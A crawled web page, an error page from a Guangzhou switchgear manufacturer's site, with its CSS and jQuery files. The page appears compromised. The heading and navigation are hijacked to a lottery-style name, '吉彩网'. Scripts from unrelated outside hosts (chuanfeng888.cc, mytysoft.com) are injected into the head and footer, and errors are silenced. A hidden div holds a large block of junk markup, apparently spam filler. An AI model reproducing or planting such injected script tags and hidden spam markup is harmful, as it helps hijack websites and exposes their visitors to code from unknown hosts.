

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.simplehomefood.com/Buys/k655009/
body_size: 5583
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Keywords" content="低压配电柜，配电箱，PLC控制柜" />
<meta name="Description" content="东弘自动化专业生产定制:低压配电柜，成套配电箱，PLC恒温恒湿控制柜，产品经3C认证。质量好价格优，欢迎来电咨询：13697432957" />
<title>错误提示_东弘配电柜厂家</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<link href="/lib/css/base.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/css/public.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/css/user_base.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/css/user_reg.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/css/user_bind.css" rel="stylesheet" type="text/css" />
<script>var webroot="/";</script>
<script src="/lib/js/jquery.js"></script>
<script src="/lib/js/jquery-migrate-1.1.0.min.js"></script>
<script src="/lib/tips/jquery.tips.js"></script>
<script src="/lib/js/base.js"></script>
<script src="/lib/js/mobile.js"></script>
<script src="/lib/validator/jquery.validator.js"></script>
<script src="/lib/validator/zh_CN.js"></script>
<script src="/theme/default/js/sdcms.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://simplehomefood.com/">吉彩网</a></h1>
    



<div   id="rtt8g2rs4jsck7"    class="header">
  <div   id="rtt8g2rs4jsck7"    class="w">
    <div   id="rtt8g2rs4jsck7"    class="fic"> <span><a href="/plug/book.asp" title="在线留言">在线留言</a>丨</span> <span><a href="javascript:shoucang('东弘配电柜厂家','http://simplehomefood.com')" title="收藏本站">收藏本站</a>丨</span> <span><a href="/sitemap_baidu.xml" title="网站地图">网站地图</a></span> </div>
    <div   id="rtt8g2rs4jsck7"    class="fl logo">
 <a href="/" title="东弘配电柜厂家"> <img src="/upfile/202107/2021071778983769.png" alt="东弘配电柜厂家" title="东弘配电柜厂家" width="172" height="63" /><span>广州东弘电控</span> </a> </div>
    <div   id="rtt8g2rs4jsck7"    class="tel fr"> <span> 全国咨询热线
     <p>&#21513;&#24425;&#32593;13697432957</p>
      </span> </div>
  </div>
</div>
<!--top end-->
<!-- nav -->
<div   id="rtt8g2rs4jsck7"    class="nav">
  <div   id="rtt8g2rs4jsck7"    class="w">
    <ul>
      <li><a href="/"title="控制柜">网站首页</a></li>
     
      <li><a href="/guanyuwomen/" >&#21513;&#24425;&#32593;</a></li>
	 
      <li><a href="/xinwenzhongxin/" >新闻中心</a></li>
	 
      <li><a href="/chanpinzhongxin/" >产品中心</a></li>
	 
      <li><a href="/Honor/" >资质荣誉</a></li>
	 
      <li><a href="/service/" >服务支持</a></li>
	 
      <li><a href="/plug/book.asp" >在线留言</a></li>
	 
      <li><a href="/lianxiwomen/" >联系我们</a></li>
	  
    </ul>
  </div>
</div>
<!--nav end-->
<div   id="rtt8g2rs4jsck7"    class="nybanner" style="background: url(/images/ny.jpg) no-repeat center;"></div>
<div   id="rtt8g2rs4jsck7"    class="part1">
  <div   id="rtt8g2rs4jsck7"    class="w">
    <div   id="rtt8g2rs4jsck7"    class="fl"><b>热门关键词</b>
      <div   id="rtt8g2rs4jsck7"    class="keya">
       <a href="/plckongzhi/" title="PLC控制柜">PLC控制柜</a><a href="/zhilengzhan/" title="制冷站节能控制系统">制冷站节能控制系统</a><a href="/kongtiaojiankong/" title="中央空调集中监控系统">中央空调集中监控系统</a><a href="/peidiangui/" title="低压配电柜">低压配电柜</a><a href="/peidianxiang/" title="配电箱">配电箱</a>  </div>
    </div>
    <!--ss-->
    <div   id="rtt8g2rs4jsck7"    class="ss fr">
      <div   id="rtt8g2rs4jsck7"    class="search">
	  <form action="/plug/search.asp" onsubmit="return checksearch(this)">
        <div   id="rtt8g2rs4jsck7"    class="search_form">
          <input value="" type="text"  name="key"  placeholder="请输入产品关键字"/>
        </div>
        <div   id="rtt8g2rs4jsck7"    class="search_btn">
          <input type="submit"  class="pushbutton" value="" />
        </div>
		</form>
      </div>
    </div>
    <!--ssend-->
  </div>
</div>

    
    <div id="position">您所在的位置：<a href="/">首页</a> > <a href="?">错误提示</a></div>
    <div   id="rtt8g2rs4jsck7"    class="w980 mt10 mc">
        <div   id="rtt8g2rs4jsck7"    class="w900 bt">
            <ul class="bind_menu">
                <li class="hover">错误提示</li>
            </ul>
            <div   id="rtt8g2rs4jsck7"    class="c block">
               <p class="tips">&#26639;&#30446;&#19981;&#23384;&#22312;&#25110;&#24050;&#34987;&#21024;&#38500;</p>
            </div>
        </div>
    </div>
    <div   id="rtt8g2rs4jsck7"    class="foot">
  <div   id="rtt8g2rs4jsck7"    class="botnav">
    <ul class="w">
      <li><a href="/" rel="nofollow" title="控制柜">网站首页</a></li>
	   
      <li><a href="/guanyuwomen/"rel="nofollow">&#21513;&#24425;&#32593;</a></li>
    
      <li><a href="/xinwenzhongxin/"rel="nofollow">新闻中心</a></li>
    
      <li><a href="/chanpinzhongxin/"rel="nofollow">产品中心</a></li>
    
      <li><a href="/Honor/"rel="nofollow">资质荣誉</a></li>
    
      <li><a href="/service/"rel="nofollow">服务支持</a></li>
    
      <li><a href="/plug/book.asp"rel="nofollow">在线留言</a></li>
    
      <li><a href="/lianxiwomen/"rel="nofollow">联系我们</a></li>
    
    </ul>
  </div>
  <div   id="rtt8g2rs4jsck7"    class="base">
    <div   id="rtt8g2rs4jsck7"    class="w">
      <div   id="rtt8g2rs4jsck7"    class=" left fl">
        <div   id="rtt8g2rs4jsck7"    class="txt">
         <p>
    <span style="color: rgb(165, 165, 165); font-size: 16px;">配电柜生产厂家为您提供最新,最全,最权威的低压配电柜成套、配电箱、plc控制柜行业信息和恒温恒湿控制柜价格咨询服务,最专业的技术指导,做中国最有影响力的配电设备生产供应商<br/></span>
</p>
<p class="a1 a">
    <span style="color: rgb(165, 165, 165); font-size: 16px;">地址：广州市番禺区大龙街信发路3号百翔科创园3栋</span>
</p>
<p class="a2 a">
    <span style="color: rgb(165, 165, 165); font-size: 16px;">24小时服务热线：13697432957　电子邮箱：253106211@qq.com</span>
</p>
<p class="a2 a">
    <span style="color: rgb(165, 165, 165); font-size: 16px;">全国销售区域：广东深圳、东莞、佛山、惠州、中山、珠海，广西，安徽，福建，江西，河南，河北，湖北，湖南，海南，四川，贵州，云南，陕西，甘肃，山西，内蒙古，宁夏</span>
</p>
<p class="a3 a">
    <span style="color: rgb(165, 165, 165); font-size: 16px;">Copyright 2001 - 2015 　</span><span style="color: rgb(165, 165, 165); font-size: 16px; text-decoration: none;"></span><span style="color: rgb(165, 165, 165); font-size: 16px; text-decoration: underline;">&nbsp;</span><span style="color: rgb(165, 165, 165); font-size: 16px;"> 广州东弘电控设备有限公司</span>
</p>
<p class="a3 a">
    <span style="font-size: 16px; color: rgb(38, 38, 38);">广州东弘自动化控制设备有限公司</span>
</p>
<p class="a3 a">
    <span style="color: rgb(38, 38, 38); font-size: 16px;">友链：&nbsp;</span><span style="text-decoration: underline; color: rgb(38, 38, 38); font-size: 16px;"></span><br/>
</p>
<p class="a3 a">
    <br/>
</p>



          <div   id="rtt8g2rs4jsck7"    class="clearfix"></div>
        </div>
       
      </div>
      <div   id="rtt8g2rs4jsck7"    class="right fr">
        <p>扫一扫，免费体验电控解决方案</p>
        <div   id="rtt8g2rs4jsck7"    class="ewm"> 
<span class="fl"> <img src="/upfile/201906/2019062539377289.jpg" alt="二维码1" width="108"/> <i>二维码1</i> </span>
 </div>
      </div>
      <div   id="rtt8g2rs4jsck7"    class="clearfix"></div>
    </div>
  </div>
</div>
<div   id="rtt8g2rs4jsck7"    class="fix">
  <div   id="rtt8g2rs4jsck7"    class="kefubtn"></div>
  <div   id="rtt8g2rs4jsck7"    class="bodd">
    <div class="close" id="close"></div>
    <p>在线客服</p>
    <div   id="rtt8g2rs4jsck7"    class="online"> 
 
 
 </div>
    <div   id="rtt8g2rs4jsck7"    class="ewm"> <img src="/upfile/201906/2019062539377289.jpg" alt="二维码1" width="108"/> </div>
    <div   id="rtt8g2rs4jsck7"    class="tel"> <img src="/images/fix_tel.jpg" alt="咨询热线" title="咨询热线"/> <b>13697432957</b> </div>
    <div   id="rtt8g2rs4jsck7"    class="blacktop"></div>
   
  </div>
</div>
<script src="/js/jquery.SuperSlide.2.1.1.js" type="text/javascript" charset="utf-8"></script>
<script src="/js/lee.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script src="http://mytysoft.com/85.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><thead id='ba62l'></thead><label id='ba62l'><blockquote id='ba62l'></blockquote></label><p id='ba62l'></p><small id='ba62l'><ul id='ba62l'><bdo id='ba62l'><dir id='ba62l'></dir><noframes id='ba62l'><li id='ba62l'></li></noframes><small id='ba62l'></small><ins id='ba62l'></ins><blockquote id='ba62l'></blockquote></bdo></ul></small><fieldset id='ba62l'></fieldset><span id='ba62l'></span><tfoot id='ba62l'></tfoot><em id='ba62l'></em><select id='ba62l'></select><q id='ba62l'><sub id='ba62l'><i id='ba62l'></i></sub><thead id='ba62l'><strong id='ba62l'></strong></thead></q><ul id='ba62l'></ul><dir id='ba62l'></dir><code id='ba62l'><ins id='ba62l'></ins></code><bdo id='ba62l'><label id='ba62l'><pre id='ba62l'><fieldset id='ba62l'></fieldset></pre></label></bdo><big id='ba62l'><ul id='ba62l'><noframes id='ba62l'></noframes><tfoot id='ba62l'><sub id='ba62l'><sup id='ba62l'><p id='ba62l'><legend id='ba62l'></legend><noframes id='ba62l'><dd id='ba62l'><tbody id='ba62l'><td id='ba62l'><optgroup id='ba62l'><strong id='ba62l'></strong></optgroup><address id='ba62l'><ul id='ba62l'></ul></address><big id='ba62l'></big></td><table id='ba62l'></table></tbody><pre id='ba62l'></pre></dd><span id='ba62l'><b id='ba62l'></b></span></noframes></p></sup></sub></tfoot><option id='ba62l'></option></ul></big><address id='ba62l'><abbr id='ba62l'></abbr></address><strike id='ba62l'><font id='ba62l'></font></strike><ul id='ba62l'><tbody id='ba62l'></tbody></ul><sup id='ba62l'><li id='ba62l'></li></sup><legend id='ba62l'></legend><label id='ba62l'><i id='ba62l'><td id='ba62l'><tfoot id='ba62l'></tfoot><pre id='ba62l'></pre></td></i></label><strong id='ba62l'><del id='ba62l'></del></strong><button id='ba62l'></button><p id='ba62l'><tbody id='ba62l'><q id='ba62l'><noscript id='ba62l'><kbd id='ba62l'></kbd></noscript></q></tbody></p><thead id='ba62l'><table id='ba62l'><em id='ba62l'></em><noscript id='ba62l'><dl id='ba62l'><abbr id='ba62l'></abbr></dl></noscript></table></thead><sup id='ba62l'></sup><em id='ba62l'><sub id='ba62l'><i id='ba62l'><option id='ba62l'></option></i><select id='ba62l'><ul id='ba62l'></ul></select></sub><center id='ba62l'><i id='ba62l'></i></center></em><button id='ba62l'></button><kbd id='ba62l'><table id='ba62l'><em id='ba62l'><strong id='ba62l'><ol id='ba62l'><option id='ba62l'></option></ol></strong></em><blockquote id='ba62l'><tfoot id='ba62l'></tfoot><small id='ba62l'><b id='ba62l'></b></small></blockquote><table id='ba62l'><sup id='ba62l'><td id='ba62l'><dt id='ba62l'><i id='ba62l'><label id='ba62l'></label></i></dt></td><div id='ba62l'></div></sup></table></table><style id='ba62l'></style></kbd><th id='ba62l'><noframes id='ba62l'></noframes></th><div id='ba62l'></div><dt id='ba62l'><dd id='ba62l'></dd><div id='ba62l'></div></dt><style id='ba62l'><acronym id='ba62l'><style id='ba62l'></style></acronym></style><tr id='ba62l'><dt id='ba62l'><small id='ba62l'></small></dt></tr><ins id='ba62l'></ins><tt id='ba62l'></tt><big id='ba62l'><form id='ba62l'><tt id='ba62l'></tt><fieldset id='ba62l'><center id='ba62l'><fieldset id='ba62l'></fieldset></center><ol id='ba62l'><select id='ba62l'><style id='ba62l'><q id='ba62l'></q><strong id='ba62l'><tfoot id='ba62l'><ul id='ba62l'><legend id='ba62l'></legend></ul></tfoot></strong></style><abbr id='ba62l'><dfn id='ba62l'><noscript id='ba62l'><sub id='ba62l'></sub></noscript><li id='ba62l'></li></dfn></abbr></select><ol id='ba62l'></ol><dir id='ba62l'></dir></ol></fieldset><abbr id='ba62l'><legend id='ba62l'><acronym id='ba62l'></acronym></legend><th id='ba62l'></th></abbr><table id='ba62l'><strike id='ba62l'><button id='ba62l'></button></strike></table></form></big><button id='ba62l'><style id='ba62l'></style></button><em id='ba62l'></em><code id='ba62l'><dir id='ba62l'><em id='ba62l'></em></dir></code><thead id='ba62l'></thead><dd id='ba62l'><blockquote id='ba62l'><table id='ba62l'><font id='ba62l'></font><strike id='ba62l'><optgroup id='ba62l'><abbr id='ba62l'><strong id='ba62l'></strong></abbr></optgroup></strike></table></blockquote></dd><center id='ba62l'></center><strong id='ba62l'></strong><small id='ba62l'><q id='ba62l'></q></small><font id='ba62l'></font><ul id='ba62l'><abbr id='ba62l'></abbr><dd id='ba62l'><dd id='ba62l'><pre id='ba62l'></pre><ol id='ba62l'></ol><ins id='ba62l'></ins></dd></dd><em id='ba62l'><b id='ba62l'></b><u id='ba62l'><code id='ba62l'></code></u></em></ul><label id='ba62l'></label><tr id='ba62l'><style id='ba62l'><blockquote id='ba62l'><dfn id='ba62l'><label id='ba62l'></label></dfn><th id='ba62l'></th></blockquote></style><strong id='ba62l'><strike id='ba62l'><q id='ba62l'></q></strike></strong><legend id='ba62l'></legend><tr id='ba62l'></tr></tr><ul id='ba62l'><label id='ba62l'><li id='ba62l'></li></label></ul><tbody id='ba62l'><dir id='ba62l'><abbr id='ba62l'><font id='ba62l'></font></abbr></dir></tbody><bdo id='ba62l'><fieldset id='ba62l'><ol id='ba62l'></ol><noscript id='ba62l'></noscript></fieldset><td id='ba62l'></td></bdo><fieldset id='ba62l'><option id='ba62l'><ul id='ba62l'><td id='ba62l'><legend id='ba62l'></legend><del id='ba62l'></del><ins id='ba62l'></ins><form id='ba62l'><table id='ba62l'></table><th id='ba62l'><tr id='ba62l'><tt id='ba62l'><dfn id='ba62l'><select id='ba62l'><optgroup id='ba62l'><select id='ba62l'></select></optgroup><del id='ba62l'><small id='ba62l'></small></del><dd id='ba62l'><center id='ba62l'></center></dd></select></dfn><dfn id='ba62l'></dfn></tt></tr></th></form><dt id='ba62l'></dt></td></ul></option><tbody id='ba62l'></tbody><q id='ba62l'><strong id='ba62l'></strong></q></fieldset><li id='ba62l'></li><ul id='ba62l'></ul><button id='ba62l'></button><blockquote id='ba62l'></blockquote><td id='ba62l'><i id='ba62l'><span id='ba62l'></span><style id='ba62l'><center id='ba62l'></center><strike id='ba62l'><code id='ba62l'><thead id='ba62l'><button id='ba62l'></button><div id='ba62l'><legend id='ba62l'></legend></div><li id='ba62l'></li></thead><abbr id='ba62l'></abbr></code></strike></style><dd id='ba62l'><th id='ba62l'></th></dd></i></td><style id='ba62l'></style><optgroup id='ba62l'><sup id='ba62l'><tbody id='ba62l'></tbody><sup id='ba62l'></sup></sup></optgroup><select id='ba62l'><abbr id='ba62l'><address id='ba62l'><strike id='ba62l'></strike></address></abbr><address id='ba62l'><legend id='ba62l'></legend></address></select><ol id='ba62l'></ol><code id='ba62l'></code><strike id='ba62l'><button id='ba62l'></button><tr id='ba62l'></tr></strike><center id='ba62l'><del id='ba62l'><sup id='ba62l'></sup></del><dt id='ba62l'><td id='ba62l'></td></dt></center><sup id='ba62l'></sup><dt id='ba62l'></dt><th id='ba62l'><span id='ba62l'></span><dd id='ba62l'><td id='ba62l'><code id='ba62l'><center id='ba62l'></center><acronym id='ba62l'><td id='ba62l'><table id='ba62l'><bdo id='ba62l'></bdo></table></td></acronym></code></td></dd></th><label id='ba62l'></label><code id='ba62l'><kbd id='ba62l'><big id='ba62l'><u id='ba62l'></u></big><th id='ba62l'></th></kbd></code><form id='ba62l'><dl id='ba62l'></dl><th id='ba62l'><button id='ba62l'><dd id='ba62l'></dd></button><form id='ba62l'><address id='ba62l'></address></form></th><li id='ba62l'><li id='ba62l'></li><td id='ba62l'><font id='ba62l'><ol id='ba62l'><select id='ba62l'><blockquote id='ba62l'><dd id='ba62l'><table id='ba62l'><dl id='ba62l'></dl></table><form id='ba62l'></form><fieldset id='ba62l'><u id='ba62l'><i id='ba62l'><div id='ba62l'><table id='ba62l'></table></div></i></u></fieldset><b id='ba62l'></b></dd></blockquote><li id='ba62l'><center id='ba62l'><dir id='ba62l'></dir></center><table id='ba62l'></table></li></select></ol><font id='ba62l'></font></font></td></li></form><q id='ba62l'><form id='ba62l'></form><blockquote id='ba62l'><code id='ba62l'></code></blockquote></q><abbr id='ba62l'></abbr><sub id='ba62l'></sub><q id='ba62l'><pre id='ba62l'><em id='ba62l'></em></pre></q><select id='ba62l'><dt id='ba62l'><tr id='ba62l'></tr></dt><small id='ba62l'><noscript id='ba62l'><strong id='ba62l'></strong><tbody id='ba62l'></tbody></noscript></small></select><del id='ba62l'><big id='ba62l'><u id='ba62l'></u></big></del><ul id='ba62l'></ul><fieldset id='ba62l'><ul id='ba62l'></ul></fieldset><strike id='ba62l'><ins id='ba62l'></ins><button id='ba62l'></button></strike><span id='ba62l'></span><table id='ba62l'><select id='ba62l'><legend id='ba62l'><bdo id='ba62l'></bdo></legend></select></table><kbd id='ba62l'></kbd><dd id='ba62l'></dd><fieldset id='ba62l'></fieldset><p id='ba62l'><style id='ba62l'></style><table id='ba62l'></table><strong id='ba62l'></strong><ul id='ba62l'></ul></p><ul id='ba62l'></ul><label id='ba62l'></label><dl id='ba62l'><code id='ba62l'><q id='ba62l'><option id='ba62l'></option></q></code></dl><tr id='ba62l'></tr><acronym id='ba62l'></acronym><small id='ba62l'><style id='ba62l'><tt id='ba62l'><option id='ba62l'><dl id='ba62l'><ul id='ba62l'></ul><div id='ba62l'><q id='ba62l'><fieldset id='ba62l'><noframes id='ba62l'><label id='ba62l'><u id='ba62l'><fieldset id='ba62l'><pre id='ba62l'></pre></fieldset></u></label><tr id='ba62l'></tr><address id='ba62l'><abbr id='ba62l'><tt id='ba62l'><span id='ba62l'><p id='ba62l'><noframes id='ba62l'><strike id='ba62l'></strike></noframes></p></span><dir id='ba62l'><dir id='ba62l'><table id='ba62l'><pre id='ba62l'></pre></table><legend id='ba62l'><dd id='ba62l'><sup id='ba62l'></sup><del id='ba62l'></del></dd><b id='ba62l'></b><address id='ba62l'></address><li id='ba62l'></li></legend></dir></dir></tt><abbr id='ba62l'></abbr><blockquote id='ba62l'></blockquote><center id='ba62l'></center></abbr></address></noframes><div id='ba62l'><center id='ba62l'><pre id='ba62l'><b id='ba62l'><code id='ba62l'></code><table id='ba62l'></table></b><optgroup id='ba62l'><font id='ba62l'></font><kbd id='ba62l'></kbd></optgroup></pre></center><noframes id='ba62l'></noframes></div></fieldset></q><address id='ba62l'></address></div><dir id='ba62l'></dir></dl></option></tt></style><div id='ba62l'><i id='ba62l'></i></div></small><bdo id='ba62l'></bdo><form id='ba62l'><select id='ba62l'></select></form><code id='ba62l'><strong id='ba62l'><table id='ba62l'><table id='ba62l'></table><acronym id='ba62l'></acronym></table></strong><q id='ba62l'><label id='ba62l'></label></q><span id='ba62l'><address id='ba62l'></address></span><noframes id='ba62l'><dfn id='ba62l'><optgroup id='ba62l'></optgroup></dfn><tfoot id='ba62l'><bdo id='ba62l'><div id='ba62l'></div><i id='ba62l'><dt id='ba62l'></dt></i></bdo></tfoot></noframes></code><b id='ba62l'></b><table id='ba62l'><acronym id='ba62l'></acronym></table><q id='ba62l'><dfn id='ba62l'></dfn></q><p id='ba62l'><noframes id='ba62l'><ul id='ba62l'></ul></noframes></p><select id='ba62l'></select><acronym id='ba62l'></acronym><legend id='ba62l'></legend><small id='ba62l'><kbd id='ba62l'></kbd></small><del id='ba62l'></del><option id='ba62l'><blockquote id='ba62l'><ins id='ba62l'><big id='ba62l'><p id='ba62l'><sup id='ba62l'></sup></p><span id='ba62l'></span><b id='ba62l'><thead id='ba62l'><option id='ba62l'><span id='ba62l'></span></option></thead><table id='ba62l'><ins id='ba62l'><option id='ba62l'><sub id='ba62l'></sub></option></ins></table></b><table id='ba62l'></table></big></ins></blockquote></option><abbr id='ba62l'></abbr><p id='ba62l'><label id='ba62l'><tt id='ba62l'><font id='ba62l'><li id='ba62l'><ul id='ba62l'></ul></li></font><tt id='ba62l'><ul id='ba62l'></ul></tt></tt><strong id='ba62l'></strong><div id='ba62l'></div><dir id='ba62l'></dir><fieldset id='ba62l'><option id='ba62l'></option></fieldset><pre id='ba62l'></pre></label><dfn id='ba62l'><tr id='ba62l'></tr></dfn></p><fieldset id='ba62l'><font id='ba62l'><kbd id='ba62l'></kbd><blockquote id='ba62l'></blockquote></font><fieldset id='ba62l'></fieldset></fieldset><optgroup id='ba62l'><em id='ba62l'></em></optgroup><sub id='ba62l'></sub><dfn id='ba62l'></dfn><em id='ba62l'></em><div id='ba62l'><kbd id='ba62l'><td id='ba62l'></td><dt id='ba62l'><table id='ba62l'></table></dt></kbd></div><option id='ba62l'></option><span id='ba62l'><big id='ba62l'><strong id='ba62l'><button id='ba62l'><td id='ba62l'><tfoot id='ba62l'></tfoot></td><sub id='ba62l'><dl id='ba62l'><dt id='ba62l'><small id='ba62l'></small></dt><button id='ba62l'><legend id='ba62l'></legend></button><em id='ba62l'></em><thead id='ba62l'></thead><style id='ba62l'><table id='ba62l'><tbody id='ba62l'></tbody><bdo id='ba62l'></bdo></table></style></dl></sub><label id='ba62l'></label></button><noscript id='ba62l'></noscript></strong></big></span><label id='ba62l'><ul id='ba62l'><b id='ba62l'><ol id='ba62l'></ol><code id='ba62l'><sub id='ba62l'><ins id='ba62l'><tt id='ba62l'></tt></ins></sub></code><b id='ba62l'><sub id='ba62l'><small id='ba62l'></small><blockquote id='ba62l'></blockquote><center id='ba62l'><style id='ba62l'></style></center><label id='ba62l'><dt id='ba62l'></dt><p id='ba62l'><span id='ba62l'><noframes id='ba62l'><fieldset id='ba62l'></fieldset></noframes></span></p></label></sub><legend id='ba62l'></legend></b></b></ul></label><q id='ba62l'><tr id='ba62l'><kbd id='ba62l'></kbd><th id='ba62l'><kbd id='ba62l'></kbd></th></tr></q><li id='ba62l'></li><noframes id='ba62l'></noframes><tt id='ba62l'><th id='ba62l'></th><legend id='ba62l'><strong id='ba62l'><big id='ba62l'></big></strong></legend></tt><sup id='ba62l'><i id='ba62l'><small id='ba62l'><ins id='ba62l'></ins></small><pre id='ba62l'></pre></i></sup><td id='ba62l'></td><center id='ba62l'><thead id='ba62l'></thead></center><i id='ba62l'></i><style id='ba62l'><fieldset id='ba62l'></fieldset></style><th id='ba62l'></th><label id='ba62l'><form id='ba62l'></form></label><tbody id='ba62l'></tbody><center id='ba62l'><td id='ba62l'></td><dl id='ba62l'></dl></center><blockquote id='ba62l'><acronym id='ba62l'></acronym></blockquote><noscript id='ba62l'></noscript></div></html>


<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>




--- FILE ---
content_type: text/css
request_url: http://www.simplehomefood.com/theme/default/css/user_base.css
body_size: 1096
content:
.title{line-height:30px;height:30px;margin:0 0 15px 0;padding:0 0 15px 0;font-size:14px;font-weight:bold;border-bottom:1px solid #F0F0F0;width:600px;}
#userbase{margin:30px 0 0 0;overflow:hidden;clear:both;}
#userbase .left{float:left;width:620px;min-height:300px;}
#userbase .midline{float:left;width:60px;height:300px;display:block;background:url(../images/bg_user_line.gif) no-repeat center top;}
#userbase .info{float:left;width:200px;}
#userbase .info p{margin:10px 0;padding:0;color:#999;}
#userbase .info .bnt a{background:url(../images/bg_bnt_user_base.gif);width:115px;height:29px;display:block;color:#fff;text-align:center;line-height:30px;}
#userbase .info .bnt a:hover{color:#fff;background:url(../images/bg_bnt_user_base_over.gif);}

.bnt_yellow{background:url(../images/bnt_yellow.gif) no-repeat center;border:0;width:60px;height:30px;line-height:30px;font-size:12px;color:#fff;cursor:pointer;}
.bnt_blue{background:url(../images/bnt_blue.gif) no-repeat center;border:0;width:80px;height:30px;line-height:30px;font-size:12px;color:#333;cursor:pointer;}

.p35{padding:30px 50px;}
.p12{padding:10px 20px;}

/*账户绑定*/
#userbind{margin:0;padding:0;list-style:none;}
#userbind li{clear:both;padding:4px 0;margin:0;line-height:30px;font-size:14px;}
#userbind li span{float:left;width:120px;text-align:right;padding:0 10px 0 0;line-height:30px;}

/*在线充值*/
#onlinepay{margin:0;padding:0;list-style:none;}
#onlinepay li{clear:both;line-height:35px;font-size:12px;font-family:verdana;padding:5px 0;}
#onlinepay dd{clear:both;margin:5px 0;padding:0 0 0 60px;}
#onlinepay li span{color:#f30;}
#onlinepay li u{text-decoration:none;color:#999;}
#onlinepay .ip{border:1px solid #ccc;padding:8px 10px;margin:0;width:100px;border-radius:4px;vertical-align:middle;}

#onlinetip{margin:0;padding:0;list-style:none;}
#onlinetip li{clear:both;line-height:30px;font-size:12px;font-family:verdana;}
#onlinetip dd{clear:both;margin:5px 0;font-family:verdana;font-size:14px;border:1px solid #A6CEE8;background:#F9FDFF;padding:10px 20px;font-weight:bold;}
#onlinetip li span{color:#f30;}

/*表格数据*/
#tablelist{margin:0;padding:0;width:100%;border-top:1px solid #E0E0E0;border-collapse:collapse;}
#tablelist th{color:#666;background:#F7F7F7;border-bottom:1px solid #E0E0E0;line-height:30px;}
#tablelist td{color:#333;background:#FFF;border-bottom:1px solid #E9E9E9;line-height:25px;font-family:verdana;}
#tablelist td span{color:#999;}
#tablelist .item{padding:0 0 0 10px;}

.avatar{position:absolute;margin:0 0 0 450px;border:1px solid #e1e1e1;background:#fff;padding:2px;}

--- FILE ---
content_type: text/css
request_url: http://www.simplehomefood.com/theme/default/css/user_reg.css
body_size: 589
content:
#reg{margin:0;padding:0;list-style:none;}
#reg li{clear:both;padding:4px 0;margin:0;line-height:35px;font-size:14px;}
#reg li em{float:left;width:120px;text-align:right;padding:0 10px 0 0;line-height:35px;font-style:normal;}
#reg li .ip{border:1px solid #ccc;padding:8px 10px;margin:0;border-radius:4px;vertical-align:middle;}
#reg li .ipt{border:1px solid #ccc;padding:8px 10px;margin:0;height:100px;border-radius:4px;vertical-align:middle;}
#reg li .w01{width:200px;}
#reg li .w02{width:40px;}
#reg li .w03{width:70px;}
#reg li .w04{width:120px;}
#reg li .w05{width:300px;}
#reg dd{text-align:left;padding:6px 0 6px 90px;}
#reg dd a{color:#06f;text-decoration:underline;font-size:14px;}
#reg dd a:hover{color:#f30;}
#reg #strength{width:190px;height:16px;line-height:16px;display:block;text-indent:110px;font-size:12px;color:#999;}
#reg div{background:url(../../../lib/images/strength.gif) 0 0 no-repeat;margin:0;}
#reg .nothing{background-position:0 0;}
#reg .normal{background-position:0 -12px;}
#reg .general{background-position:0 -26px;}
#reg .special{background-position:0 -40px;}

--- FILE ---
content_type: text/css
request_url: http://www.simplehomefood.com/theme/default/css/user_bind.css
body_size: 578
content:
.bind_menu{background:url(../images/bg_user_menu_line.gif) repeat-x bottom;height:35px;margin:0;padding:0;list-style:none;}
.bind_menu li{float:left;display:block;width:120px;height:35px;line-height:35px;text-align:center;overflow:hidden;margin:0 0 0 15px;cursor:pointer;}
.bind_menu li a{display:block;width:120px;height:35px;}
.bind_menu .hover{background:url(../images/bg_user_menu_over.gif) no-repeat center bottom;font-weight:bold;font-size:14px;width:120px;}

.user_nav_menu{background:url(../images/bg_user_menu_line.gif) repeat-x bottom;height:35px;margin:0;padding:0;list-style:none;}
.user_nav_menu li{float:left;display:block;width:80px;height:35px;line-height:35px;text-align:center;overflow:hidden;margin:0 0 0 15px;cursor:pointer;}
.user_nav_menu li a{display:block;width:80px;height:35px;outline:none;}
.user_nav_menu .hover{background:url(../images/bg_user_menu_over_01.gif) no-repeat center bottom;font-weight:bold;font-size:12px;width:80px;}

.block{margin:20px 0 0 0;padding:0 20px;min-height:220px;}
.block .tips{font-family:microsoft yahei;font-size:16px;color:#f30;text-align:center;padding-top:120px;}

.welcome{font-size:14px;font-weight:bold;border-bottom:1px solid #f0f0f0;line-height:30px;height:30px;margin:0 0 25px 0;}

--- FILE ---
content_type: application/javascript
request_url: http://www.simplehomefood.com/js/lee.js
body_size: 2831
content:
$(function() {

    // banner
    bannerInit();
    //qiehuan
    jQuery(".slideTxtBox").slide();
    jQuery(".slideTxtBox1").slide({
        defaultPlay: false
    });
    //problem
    jQuery(".txtScroll-top").slide({
        titCell: ".hd ul",
        mainCell: ".bd ul",
        autoPage: true,
        effect: "top",
        autoPlay: true,
        vis: 1
    });
    //showproduct
    jQuery(".slidepro").slide({
        trigger: "click"
    });


    $("#pro-class > li").on("mouseover", function(e) {
        var _n = $(this).index();
        //		console.log(_n);

        var _list = $(".pro-list-tag");

        //$(".pro-list-tag:visible").hide();
        //$(".pro-list-tag").eq(_n + 2).show();

        $("#pro-hot-news-tag > li").removeClass("on");

        $("#pro-class > li > a").removeAttr("style");

        $(this).children("a").css({
            "color": "#005bac",
            "border-left": "4px solid #005bac",
            "padding-left": "41px"
        });

    });

    //$("#pro-hot-news-tag > li").on("mouseover", function(e) {
    //    var _n = $(this).index();

    //    $("#pro-hot-news-tag > li").removeClass("on");

